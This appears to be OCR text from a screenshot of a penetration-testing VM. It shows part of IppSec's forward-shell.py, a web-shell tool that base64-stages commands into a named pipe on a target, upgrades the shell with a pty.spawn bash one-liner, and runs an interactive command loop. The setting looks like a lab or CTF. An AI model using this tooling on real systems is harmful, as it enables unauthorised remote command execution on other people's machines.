 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
forward-shell/forward-shell.py at master · IppSec/forward-shell · GitHub — Mozilla Firefox
Dummy Site × forward-shell/forward-sh × +
https://github.com/IppSec/forward-shell/blob/master/forward-shell.py 140%
69
70 # Send b64'd command to RunRawCommand
71 def WriteCmd(self, cmd):
72 b64cmd = base64.b64encode('{}\n'.format(cmd.rstrip()).encode('utf-8')).decode('utf-8')
73 stage_cmd = f'echo {b64cmd} | base64 -d > {self.stdin}'
74 self.RunRawCmd(stage_cmd)
75 time.sleep(self.interval * 1.1)
76
77 def UpgradeShell(self):
78 # upgrade shell
79 UpgradeShell = """python3 -c 'import pty; pty.spawn("/bin/bash")' || python -c 'import pty; pty.spawn("/bin/bash")' || script -qc /bin/bash /dev/null"""
80 self.WriteCmd(UpgradeShell)
81
82 prompt = "Please Subscribe> "
83 S = WebShell()
84 while True:
85 cmd = input(prompt)
86 if cmd == "upgrade":
87 prompt = ""
88 S.UpgradeShell()
89 else:
90 S.WriteCmd(cmd)
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Terminal [Burp Suite Communit... forward-shell/forward...
Right Ctrl